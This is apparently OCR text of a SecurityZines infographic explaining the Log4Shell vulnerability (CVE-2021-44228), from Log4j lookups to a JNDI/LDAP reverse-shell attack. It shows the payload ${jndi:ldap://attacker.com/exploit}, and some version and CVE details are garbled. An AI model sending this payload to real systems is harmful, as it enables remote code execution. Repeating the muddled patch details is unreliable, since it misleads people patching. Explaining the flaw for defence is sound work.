 $ Cat log.txt
APACHE
LOG4J
CVE-2021-44228
Logs on
SecurityZines.com
With love By
@ SEC_R0
1 APACHE LOG4J?
* Highly Optimised open Source Logging
library for Java applications
Components
Log4j
Buffer to Dest
Appender
Dest-
ination
Data
Logger
Generates
log statements
Layout
format logs
2 Log4j LOOKUP PLUGINS
${name:Key}
Tells
Log4j which
plugin to load
Name of
item to
locate
* This plugin loading feature add extensibity
eg ${java:version} → LOG4J → 11.0.11
3 JNDI LOOKUP PLUGIN
Java Naming and Directory Interface
* JNDI allows Java application to make conn-
ections to LDAP Server OR RMI
JNDI LOOKUP PLUGIN → ${jndi:loc}
Allows variables to be retrieved
via JNDI from 'loc' parameter
4 JNDI ↔ LDAP ! ISSUE
2
LDAP
LOG4J
a
3
example.com
Java API
Server
1
${jndi:ldap://example.com/a}
The issue arises when
'a' is a class file. This
triggers code execution
5 Attack
attacker.com
3 Get exploit
Server
Log4j
$> reverse
-shell
>> whoam
root_
exploit
as Java
class object
4
Server
1
2
Java
app
5
Reverse
Shell
BOOM
${jndi:ldap://attacker.com/exploit}
Notes
* Vulnerable versions
2.2.0Beta9 to 2.12.1
&
2.13.0 to 2.15.0
* Upgrade to 2.17.0
as version 2.16.0 is
vulnerable to DOS
(CVE-2021-45046)
Don't Panic ;)
Don't Panic